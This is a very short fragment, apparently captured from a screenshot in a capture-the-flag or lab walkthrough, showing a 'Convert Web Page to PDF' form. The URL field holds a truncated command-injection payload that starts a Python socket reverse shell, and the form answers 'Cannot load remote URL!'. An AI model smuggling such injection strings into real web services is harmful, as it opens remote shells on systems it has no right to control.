 Convert Web Page to PDF
Enter URL to fetch
http://10.10 /?name=#{'%20`python3 -c 'import soc
Submit
Cannot load remote URL!